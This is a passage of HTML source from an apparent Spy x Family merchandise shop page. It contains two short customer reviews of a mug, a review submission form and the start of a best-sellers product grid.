</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Elias   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 19, 2025</div>
                        <p class="mt-2 text-sm">The Spy × Family mug is perfect! It’s beautifully crafted and exceeds all my expectations. My tea rituals are now even better.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Emilia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 19, 2025</div>
                        <p class="mt-2 text-sm">This mug is gorgeous and exceeds all expectations! It’s beautifully made and makes my tea moments so enjoyable.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://spyxfamily.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="415" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="687">
    <a href="https://spyxfamily.store/product/spy-x-family-yor-forger-streetwear-lightweight-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/1782/conversions/xóa-nền-Nhi-(2)-small.png?w=250&amp;h=250"
                alt="Spy x Family Yor Forger Streetwear Lightweight Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spyxfamily.store/product/spy-x-family-yor-forger-streetwear-lightweight-hoodie" class="capitalize hover:underline leading-3">Spy x Family Yor Forger Streetwear Lightweight Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="685">
    <a href="https://spyxfamily.store/product/spy-x-family-christmas-is-coming-you-dumbass-ugly-sweater-christmas" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/1778/conversions/xóa-nền-Nhi-(1)-small.png?w=250&amp;h=250"
                alt="Spy X Family Christmas Is Coming You Dumbass! Ugly Sweater Christmas "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spyxfamily.store/product/spy-x-family-christmas-is-coming-you-dumbass-ugly-sweater-christmas" class="capitalize hover:underline leading-3">Spy X Family Christmas Is Coming You Dumbass! Ugly Sweater Christmas</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
